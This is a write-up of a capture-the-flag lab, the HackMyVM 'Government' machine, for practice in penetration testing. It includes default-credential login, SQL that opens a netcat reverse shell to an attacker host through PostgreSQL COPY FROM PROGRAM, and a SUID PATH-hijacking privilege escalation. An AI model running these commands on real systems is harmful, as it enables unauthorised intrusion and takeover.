Government is a moderately difficult machine from the HackMyVM platform. The creator of the machine is 0xJin. There are a lot of unnecessary things one need to ignore while doing this machine. In this walkthrough, I will be only pointing out the correct way to get to the root. “Walkthrough - Government - HackMyVM - Writeup”
Link to the machine: https://hackmyvm.eu/machines/machine.php?vm=Government
Get the IP address
As usual, I started the exploitation by identifying the IP address of the target.
sudo netdiscover -r 10.0.0.0/24

The IP address is 10.0.0.103
Find the open ports
Next, I checked the open ports on the target that we can interact with.
nmap -v -T4 -p- -sC -sV -oN nmap.log 10.0.0.103

Nmap scan results
There are many ports open but only FTP, SSH and HTTP ports are our points of interest.
Get all files from FTP server
Since we have anonymous access to the FTP server, I downloaded all files using wget.
wget -m ftp://10.0.0.103
Of all the files, only files/encrypt.txt is useful later.

The content of encrypt.txt
The note says that there might be passwords that are encrypted either in Blowfish or Triple DES. For now, we don’t need this at all.
Enumerate the webserver
The home page of the server didn’t give me anything. Thus, I decided to enumerate further using different wordlists.
ffuf -ic -c -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt -u 'http://10.0.0.103/FUZZ' -e .html,.txt,.php -of html -o dir-raft.html

/phppgadmin
From the directory enumeration, I got a path for phppgadmin. This is basically the pgAdmin for PHP. Similarly, pgAdmin is the official admin panel for PostgreSQL servers.
phppgadmin exploit
checked some exploits for phppgadmin and found an exploit that works for 7.13.0. The version of our phppgadmin is 5.1 as it said on the landing page. So, we can assume this exploit still works for lower versions. However, it expects us to find the username and password to log in and work with the exploit.

The version of the phppgadmin is 5.1
There are default admin users in database software such as “root” for MySQL, “sa” for MSSQL server, and “postgres” for PostgreSQL. Therefore, I assumed the “postgres” is the username. Furthermore, I tried using “admin” for the password and it worked. I didn’t have to further bruteforce the form. However, one can use hydra to do bruteforcing.
I clicked on “SQL” from the top right corner to open as SQL editor and selected a database.

The SQL editor
The exploit is simple and the following commands will give us the reverse shell. For this, I have listened on port 9001.
DROP TABLE IF EXISTS cmd_exec;
CREATE TABLE cmd_exec(cmd_output text);
COPY cmd_exec FROM PROGRAM 'nc -e /bin/bash 10.0.0.4 9001';
SELECT * FROM cmd_exec;
After executing these queries, I spawned a reverse shell.

The reverse shell
Upgrade to an intelligent reverse shell
Switch to the user erik
After I got the shell, I found a user erik on the system. Now, there is a file “.creds.log” inside the /var/log directory.

The file .creds.log
Here, we found three pieces of information required in Blowfish and Triple DES Encryption that was mentioned from a file in the FTP server. Thus, I opened CyberChef to decrypt the password.

The password of the user erik
Fortunately, the decryption was successful and I got the password.
su -l erik

The shell of the user erik
Root privilege escalation
Lastly, I came to the part where I had to escalate privileges. For this, I checked the SUID binaries.
find / -perm -u=s 2>/dev/null

The custom SUID binary
I went to the directory and checked its owner and found out to be “root”. Next, I checked the strings of the binary.

The strings of the binary
It looked like the binary is running another binary “time” without using its absolute path. This gives us an opportunity to exploit by exporting custom “time” binary and giving it EUID of the root.
echo '/bin/bash -p' > /tmp/time
chmod +x /tmp/time
export PATH=/tmp:$PATH
which time
./remove anything_because_it_expects_an_argument

The effective root shell
Finally, to get the real root shell of the machine, we can either change the password from the root. This is necessary because you are restricted to many things. One way I know is to check if there is permission to login into the SSH server using the root user. We can check this from /etc/ssh/sshd_config. If there isn’t “PermitRootLogin=no” option, then, we can add our public key to the authorized_keys file in the root directory. So, we can log in as the root user.

The real root shell
Also read: The walkthrough of Thoth Tech from Vulnhub